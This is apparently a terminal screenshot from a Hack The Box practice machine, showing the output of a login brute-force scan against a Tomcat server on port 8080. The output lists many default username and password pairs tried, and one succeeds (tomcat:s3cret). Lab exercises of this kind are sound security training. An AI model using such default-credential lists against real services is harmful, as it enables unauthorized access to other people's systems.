 Terminal - cha0s@vm: ~/ctf/htb/jerry
File Edit View Terminal Tabs Help
[-] 10.10.10.95:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:r00t (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:toor (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:kdsxc (Incorrect)